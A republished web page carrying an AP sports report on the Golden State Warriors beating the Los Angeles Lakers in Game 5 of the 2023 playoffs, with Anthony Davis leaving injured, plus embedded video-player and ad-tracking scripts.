><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1692"
					class="nv-single-post-wrap col post-1692 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-sport">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Curry, Warriors stave off elimination, force Game 6 by beating Lakers </h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/all/" rel="category tag">All</a>, <a href="https://followsimple.com/category/sport/" rel="category tag">Sport</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-05-10T21:51:59+00:00" content="2023-05-10">May 10, 2023</time><time class="updated" datetime="2023-05-11T09:03:15+00:00">May 11, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="640" height="360" src="https://followsimple.com/wp-content/uploads/2023/05/800c4f62e715201f017bf6188a081fe8a7d3e4ab4b4431f25160e33ceb732d6b.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://followsimple.com/wp-content/uploads/2023/05/800c4f62e715201f017bf6188a081fe8a7d3e4ab4b4431f25160e33ceb732d6b.jpeg 640w, https://followsimple.com/wp-content/uploads/2023/05/800c4f62e715201f017bf6188a081fe8a7d3e4ab4b4431f25160e33ceb732d6b-300x169.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div><div class="nv-content-wrap entry-content"><p>SAN FRANCISCO (AP) — Draymond Green loved Golden State’s defensive energy against LeBron James and knows the Warriors must bring that same urgency back to Los Angeles with another chance to save this topsy-turvy season and defend their title.</p>
<p>They need the same focus again whether or not Lakers star Anthony Davis is clogging up the middle after he suffered a head injury in the fourth quarter.</p>
<p>Stephen Curry had 27 points and eight assists, Andrew Wiggins added 25 points, seven rebounds and five assists, and the reigning champion Warriors staved off elimination by beating the Lakers 121-106 in Game 5 of the Western Conference semifinals Wednesday night.</p>
<p>The Warriors have rallied before with this core group on the big postseason stage, becoming the first defending champion to come back from 2-0 down to beat Sacramento in the first round.</p>
<p>“We’re champions, so there’s pressure every time you step on the floor,” Green said. “You go out there, you don’t win people are ready to crush you. People forget about the things that you’ve done in the past.”</p>
<div id="block_f758f4e172977cd402907de730bd9213" class="br-video__cont">
<div class="br-video column">
<div id="video_container-297571" class="sn-video-container ">
<div class="bc_shortcode_placeholder"></div>
</div>
<p><script class="bc-embed-script" type="text/javascript"><br />
        var adServerUrl = "";<br />
        var $el = $( "#video_container-297571" );<br />
        var permalink = $el.closest('.snet-single-article').data('permalink');</p>
<p>        /*<br />
        if ( "1" == true && 'undefined' !== typeof window.getIndexAds ) {<br />
            var so = {preroll:{1:{1:{siteID:191888},2:{siteID:191889}}}};<br />
            adServerUrl = window.getIndexAds( 'http://pubads.g.doubleclick.net/gampad/ads?sz=640x360&cust_params=domain%3Dsportsnet.ca&iu=%2F7326%2Fen.sportsnet.web%2FVideo&ciu_szs=300x250&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&ad_rule=1&vid=6327184832112&cmsid=384', so, permalink);<br />
        } else {<br />
            adServerUrl = "http://pubads.g.doubleclick.net/gampad/ads?sz=640x360&cust_params=domain%3Dsportsnet.ca&iu=%2F7326%2Fen.sportsnet.web%2FVideo&ciu_szs=300x250&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&ad_rule=1&vid=6327184832112&cmsid=384";<br />
        }<br />
        */<br />
        adServerUrl = "http://pubads.g.doubleclick.net/gampad/ads?sz=640x360&cust_params=domain%3Dsportsnet.ca&iu=%2F7326%2Fen.sportsnet.web%2FVideo&ciu_szs=300x250&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&ad_rule=1&vid=6327184832112&cmsid=384";<br />
        var adServerUrl_result = adServerUrl.includes("cust_params");<br />
        var queryString='';<br />
        if(adServerUrl_result){<br />
            var gettheDUFI = localStorage.getItem("theRED_loc")</p>
<p>                if(gettheDUFI){<br />
                    queryString += "dufiid=" + gettheDUFI + '&';<br />
                    queryString += "ppid=" + gettheDUFI + '&';<br />
                    var ppid = "ppid=" + gettheDUFI + '&';<br />
                }</p>
<p>                var DUFI_IP = sessionStorage.getItem("DUFI_IP")</p>
<p>                if(DUFI_IP){<br />
                    queryString += "dufiip=" + DUFI_IP + '&';<br />
                }</p>
<p>            adServerUrl = adServerUrl.replace(/cust_params=/, ppid + 'cust_params=' + encodeURIComponent(queryString) );<br />
        }</p>
<p>        $el.after( unescape("%3Cscript src="" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js" %3E%3C/script%3E") );</p>
<p>        $( document ).one( 'ready', function() {<br />
            $( "#video_container-297571" ).SNPlayer( {<br />
                bc_account_id: "1704050871",<br />
                bc_player_id: "JCdte3tMv",<br />
                //autoplay: true,<br />
                //is_has_autoplay_switch: false,<br />
                bc_videos: 6327184832112,<br />
                is_has_continuous_play: "false",<br />
                adserverurl: adServerUrl,<br />
                section: "",<br />
                thumbnail: "https://www.sportsnet.ca/wp-content/uploads/2023/05/6327184832112-1024x576.jpg",<br />
                direct_url: "https://www.sportsnet.ca/nba/video/lakers-davis-departs-game-5-vs-warriors-after-hit-to-head/"<br />
            });<br />
        });<br />
    </script></p>
</div>
<div class="br-video-ssg">
<div id="video_container-832503" class="sn-video-container ">
<div class="bc_shortcode_placeholder"></div>
</div>
<p><script class="bc-embed-script" type="text/javascript"><br />
        var adServerUrl = "";<br />
        var $el = $( "#video_container-832503" );<br />
        var permalink = $el.closest('.snet-single-article').data('permalink');</p>
<p>        /*<br />
        if ( "1" == true && 'undefined' !== typeof window.getIndexAds ) {<br />
            var so = {preroll:{1:{1:{siteID:191888},2:{siteID:191889}}}};<br />
            adServerUrl = window.getIndexAds( 'http://pubads.g.doubleclick.net/gampad/ads?sz=640x360&cust_params=domain%3Dsportsnet.ca&iu=%2F7326%2Fen.sportsnet.web%2FVideo&ciu_szs=300x250&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&ad_rule=1&vid=6327184832112&cmsid=384', so, permalink);<br />
        } else {<br />
            adServerUrl = "http://pubads.g.doubleclick.net/gampad/ads?sz=640x360&cust_params=domain%3Dsportsnet.ca&iu=%2F7326%2Fen.sportsnet.web%2FVideo&ciu_szs=300x250&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&ad_rule=1&vid=6327184832112&cmsid=384";<br />
        }<br />
        */<br />
        adServerUrl = "http://pubads.g.doubleclick.net/gampad/ads?sz=640x360&cust_params=domain%3Dsportsnet.ca&iu=%2F7326%2Fen.sportsnet.web%2FVideo&ciu_szs=300x250&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&ad_rule=1&vid=6327184832112&cmsid=384";<br />
        var adServerUrl_result = adServerUrl.includes("cust_params");<br />
        var queryString='';<br />
        if(adServerUrl_result){<br />
            var gettheDUFI = localStorage.getItem("theRED_loc")</p>
<p>                if(gettheDUFI){<br />
                    queryString += "dufiid=" + gettheDUFI + '&';<br />
                    queryString += "ppid=" + gettheDUFI + '&';<br />
                    var ppid = "ppid=" + gettheDUFI + '&';<br />
                }</p>
<p>                var DUFI_IP = sessionStorage.getItem("DUFI_IP")</p>
<p>                if(DUFI_IP){<br />
                    queryString += "dufiip=" + DUFI_IP + '&';<br />
                }</p>
<p>            adServerUrl = adServerUrl.replace(/cust_params=/, ppid + 'cust_params=' + encodeURIComponent(queryString) );<br />
        }</p>
<p>        $el.after( unescape("%3Cscript src="" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js" %3E%3C/script%3E") );</p>
<p>        $( document ).one( 'ready', function() {<br />
            $( "#video_container-832503" ).SNPlayer( {<br />
                bc_account_id: "1704050871",<br />
                bc_player_id: "JCdte3tMv",<br />
                //autoplay: false,<br />
                //is_has_autoplay_switch: false,<br />
                bc_videos: 6327184832112,<br />
                is_has_continuous_play: "false",<br />
                adserverurl: adServerUrl,<br />
                section: "",<br />
                thumbnail: "https://www.sportsnet.ca/wp-content/uploads/2023/05/6327184832112-1024x576.jpg",<br />
                direct_url: "https://www.sportsnet.ca/nba/video/lakers-davis-departs-game-5-vs-warriors-after-hit-to-head/"<br />
            });<br />
        });<br />
    </script></p>
</div>
</div>
<style type="text/css">
.acf-block-preview .br-video-thumbnail::before {<br />
    content: "";<br />
    position: absolute;<br />
    top: 45%;<br />
    left: 50%;<br />
    transform: translate3d(-50%, -50%, 0);<br />
    -moz-transform: translate3d(-50%, -50%, 0);<br />
    -ms-transform: translate3d(-50%, -50%, 0);<br />
    -o-transform: translate3d(-50%, -50%, 0);<br />
    -webkit-transform: translate3d(-50%, -50%, 0);<br />
    width: 20px;<br />
    height: 0px;<br />
    border-top: 14px solid transparent;<br />
    border-left: 22px solid #fff;<br />
    border-bottom: 14px solid transparent;<br />
    margin-left: 3px;<br />
}<br />
</style>
<p>James had 25 points and nine rebounds for Los Angeles. Davis added 23 points and nine rebounds but went to the locker room late after getting hit in the head by Kevon Looney as they fought for position in the paint on D’Angelo Russell’s layup with 7:43 remaining.</p>
<p>Davis grabbed at his head grimacing before going to the locker room. His status for Game 6 on Friday night back in Los Angeles is unclear but coach Darivn Ham was encouraged afterward without providing details on what evaluation — such as concussion testing — the big man went through once in the locker room. TNT reported Davis required a wheelchair to go to the locker room.</p>
<p>“Obviously, everyone saw he took a shot to the head, but we just checked in on him, he seems to be doing really good already,” Ham said. “That’s just where he’s at. That’s the status of it right now.”</p>
<p>Austin Reaves made a 3-pointer with 5:25 to play that cut the Warriors’ lead to single digits at 104-95 only for Curry to answer with five straight points, then he hit another big shot after Russell connected from deep.</p>
<p>Green contributed 20 points and 10 rebounds as Golden State played tough defense that led to better chances on the offensive end — just as coach Steve Kerr has challenged his team to to.</p>
<p>“Our defensive mindfulness was there,” Curry said.</p>
<div id="block_b811417520fde3c546d3d2955cea2c8d" class="br-snippet__cont">
<div class="br-snippet">
<div class="br-snippet-image">
            <img src="https://glossingdress.com/lib/img/all/165/eab5550cd5b019abc805745e019e00416d0547aa6c095fd60c45cb140d0030f3/526bb4f5157d4e223866cdd7677b35a78d3437c935b58c1ee007eb2ab545e042.jpeg"></div>
<div class="br-snippet-info">
            <a href="https://www.snnow.ca/?utm_source=SPORTSNET&amp;utm_medium=EDITORIAL&amp;utm_campaign=RAPTORS&amp;utm_term=NA&amp;utm_content=HOMEPAGE"></p>
<div class="br-snippet-title">Stream the NBA on SN NOW</div>
<p></a><a href="https://www.snnow.ca/?utm_source=SPORTSNET&amp;utm_medium=EDITORIAL&amp;utm_campaign=RAPTORS&amp;utm_term=NA&amp;utm_content=HOMEPAGE"></a><br />
<a href="https://www.snnow.ca/?utm_source=SPORTSNET&amp;utm_medium=EDITORIAL&amp;utm_campaign=RAPTORS&amp;utm_term=NA&amp;utm_content=HOMEPAGE"></a></p>
<p><a href="https://www.snnow.ca/?utm_source=SPORTSNET&amp;utm_medium=EDITORIAL&amp;utm_campaign=RAPTORS&amp;utm_term=NA&amp;utm_content=HOMEPAGE"></p>
<div class="br-snippet-body">Livestream 40-plus regular season Toronto Raptors games, marquee matchups from around the association, select NBA Playoffs games, the NBA Draft and summer league action on SN NOW.</div>
<p></a><a href="https://www.snnow.ca/?utm_source=SPORTSNET&amp;utm_medium=EDITORIAL&amp;utm_campaign=RAPTORS&amp;utm_term=NA&amp;utm_content=HOMEPAGE"></a></p>
<div class="br-snippet-link-title">CHOOSE PLAN</div>
</div>
</div>
</div>
<style type="text/css">
.acf-block-preview .br-snippet {<br />
    display: grid;<br />
    grid-template-columns: 200px 1fr;<br />
    gap: 20px;<br />
    width: 100%;<br />
    margin: 0 auto;<br />
    padding: 16px;<br />
    border: 1px solid #CECECE;<br />
    background-color: #FFF;<br />
    border-radius: 4px;<br />
}<br />
.acf-block-preview .br-snippet-info a {<br />
    text-decoration: none;<br />
}<br />
.acf-block-preview .br-snippet-info .br-snippet-title {<br />
    color: #343434;<br />
    font-family: 'roboto';<br />
    font-size: 20px;<br />
    font-weight: 600;<br />
    line-height: 22px;<br />
    margin-bottom: 10px;<br />
    top: -3px;<br />
}<br />
.acf-block-preview .br-snippet-info .br-snippet-body {<br />
    color: #343434;<br />
    font-family: 'urw-din';<br />
    font-size: 16px;<br />
    line-height: 20px;<br />
    margin-bottom: 12px;<br />
}<br />
.acf-block-preview .br-snippet-info .br-snippet-link-title {<br />
    display: inline-block;<br />
    font-family: 'urw-din';<br />
    font-size: 16px;<br />
    list-style-type: none;<br />
    width: auto;<br />
}<br />
.acf-block-preview .br-snippet-info .br-snippet-link-title:not(:last-child):after {<br />
    content: ' | ';<br />
    color: #343434;<br />
}<br />
</style>
<p>Now, it’s back to LA where the Lakers 5-0 at home this postseason, having won eight consecutive games on their own floor since losing to the Bulls on March 26.</p>
<p>Golden State is trying rally from a 3-1 series deficit for only the second time in franchise history and will try to win one more to bring Game 7 back to Chase Center on Sunday. The Warriors rallied from 3-1 down in the 2016 Western Conference finals against Oklahoma City.</p>
<p>Curry beat the halftime buzzer with a 3-pointer over Lonnie Walker IV as the Warriors took a 70-59 lead. The 70 first-half points were the most Golden State in the playoffs since scoring 72 in a Game 6 first-round win over the Clippers in 2019. The last team to score 70 or more in a first half of a playoff game versus the Lakers was Phoenix with 71 in Game 4 of the 2000 second round.</p>
<p>Green and Wiggins took turns on James and Golden State tried to take Davis out of rhythm after he had 23 points, 15 rebounds, three steals and two assists in Game 4.</p>
<p>Curry shot 12 for 24 but just 3 of 11 from long range coming off his third career playoff triple-double in a 104-101 Game 4 loss.</p>
<p>“I have a lot of confidence we can come back in this series,” Curry said. “And until otherwise, we stay in that kind of mindset.”</p>
<p>LINEUP LOOK</p>
<p>The Warriors, who had used five lineup combinations in their initial 11 postseason games, stuck with Gary Payton II for the second straight game — and it paid off.</p>
<p>He scored 13 points and converted a timely three-point play with 7:34 remaining to go with six rebounds.</p>
<p>Jordan Poole came off the bench and hit his first 3 since Game 1 late in the second quarter after going 0 for 8 the previous three games.</p>
<p>Klay Thompson struggled again. He went 3 for 11 in Monday’s loss to mark just the eighth time in his 150 postseason games that he scored in single digits — and three of the previous seven came before Kerr became coach in 2014.</p>
<p>On Thursday, he missed his initial four shots and 6 of his first seven to finish with 10 — but has a history of spectacular Game 6 performances and goes back to LA with a chance to shine.</p>
<p>TIP-INS</p>
<p>Lakers: Los Angeles was outrebounded 18-17 in the first half and 48-38 overall. … The Lakers scored 20 points off the Warriors’ 14 turnovers but committed 16 leading to 20 Warriors points. … James has never squandered a 3-1 playoff series lead. … The Lakers lost for only the six time since March 19 (17-6).</p>
<p>Warriors: Six Warriors accounted for seven first-quarter 3s after Golden State made only 12 total in Game 4 (12 of 41). … Golden State is 16-4 in Game 5s and 8-2 when facing elimination dating to its 2015 title run, including 4-2 at home. In addition, the Warriors are 34-12 in postseason games following a loss.</p>
<div id="block_cb4e7a4065a77a9cd8ecc7adbc2334e4" class="br-related-links__cont">
<div class="br-related-links br-body">
<div class="br-related-links-heading">More from Sportsnet</div>
<div class="br-related-links-wrapper">
            <a data-an-category="Clicks - default" data-an-action="default-related-links-pos-1" data-an-opt-label="Lakers' Anthony Davis suffers head injury vs. Warriors, forced to leave game" class="br-related-links-container first featured-link related-links-link" href="https://www.sportsnet.ca/nba/article/lakers-anthony-davis-suffers-head-injury-vs-warriors-forced-to-leave-game/"></p>
<div class="related-links-container-inner">
<div class="br-related-links-thumbnail first">
                        <img src="https://glossingdress.com/lib/img/all/165/eab5550cd5b019abc805745e019e00416d0547aa6c095fd60c45cb140d0030f3/800c4f62e715201f017bf6188a081fe8a7d3e4ab4b4431f25160e33ceb732d6b.jpeg" class="attachment-sn-article-featured-img size-sn-article-featured-img wp-post-image" alt="" title="" loading="auto"></div>
<div class="br-related-links-title first">
                        Lakers’ Anthony Davis suffers head injury vs. Warriors, forced to leave game</div>
</div>
<p></a><a data-an-category="Clicks - default" data-an-action="default-related-links-pos-1" data-an-opt-label="Lakers' Anthony Davis suffers head injury vs. Warriors, forced to leave game" class="br-related-links-container first featured-link related-links-link" href="https://www.sportsnet.ca/nba/article/lakers-anthony-davis-suffers-head-injury-vs-warriors-forced-to-leave-game/">            </a><br />
<a data-an-category="Clicks - default" data-an-action="default-related-links-pos-2" data-an-opt-label="Brunson scores 38 points, Knicks beat Heat in Game 5 to avoid elimination" class="br-related-links-container second featured-link related-links-link" href="https://www.sportsnet.ca/nba/article/brunson-scores-38-points-knicks-beat-heat-in-game-5-to-avoid-elimination/"></a></p>
<p><a data-an-category="Clicks - default" data-an-action="default-related-links-pos-2" data-an-opt-label="Brunson scores 38 points, Knicks beat Heat in Game 5 to avoid elimination" class="br-related-links-container second featured-link related-links-link" href="https://www.sportsnet.ca/nba/article/brunson-scores-38-points-knicks-beat-heat-in-game-5-to-avoid-elimination/"></p>
<div class="related-links-container-inner">
<div class="br-related-links-thumbnail second">
                        <img src="https://glossingdress.com/lib/img/all/165/eab5550cd5b019abc805745e019e00416d0547aa6c095fd60c45cb140d0030f3/e8965b9d772f32045f7753bef0336a8300da496440ae50f8c63b8dde2b06122b.jpeg" class="attachment-sn-article-featured-img size-sn-article-featured-img wp-post-image" alt="" title="" loading="auto"></div>
<div class="br-related-links-title second">
                        Brunson scores 38 points, Knicks beat Heat in Game 5 to avoid elimination</div>
</div>
<p></a><a data-an-category="Clicks - default" data-an-action="default-related-links-pos-2" data-an-opt-label="Brunson scores 38 points, Knicks beat Heat in Game 5 to avoid elimination" class="br-related-links-container second featured-link related-links-link" href="https://www.sportsnet.ca/nba/article/brunson-scores-38-points-knicks-beat-heat-in-game-5-to-avoid-elimination/">            </a></p>
</div>
</div>
</div>
<style type="text/css">
.acf-block-preview .br-related-links-wrapper {<br />
    display: grid;<br />
    grid-template-columns: repeat(2, 1fr);<br />
    gap: 20px;<br />
}</p>
<p>.acf-block-preview .br-related-links-wrapper a {<br />
    pointer-events: none;<br />
    cursor: default;<br />
    text-decoration: none;<br />
    color: black;<br />
}<br />
</style>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/10/curry-warriors-stave-off-elimination-force-game-6-by-beating-lakers/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/18/a-striking-pre-fab-home-in-the-worlds-widest-canyon/">A Striking Pre-Fab Home In The World’s Widest Canyon</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/18/this-week-in-k-pop-ranking-the-new-releases-from-january-11-17/">THIS WEEK IN K-POP: Ranking the New Releases from January 11 – 17</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/18/new-noteworthy-j-pop-of-the-week-january-18-2026/">New &amp; Noteworthy J-pop of the Week (January 18, 2026)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/18/youll-be-fined-for-building-big-sandcastles-on-these-mediterranean-beaches-and-the-real-reason-will-surprise-you/">You’ll Be Fined for Building Big Sandcastles on These Mediterranean Beaches – And the Real Reason Will Surprise You</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/18/code-vein-ii-zenon-gryfgote-character-trailer-released/">Code Vein II Zenon Gryfgote Character Trailer Released</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
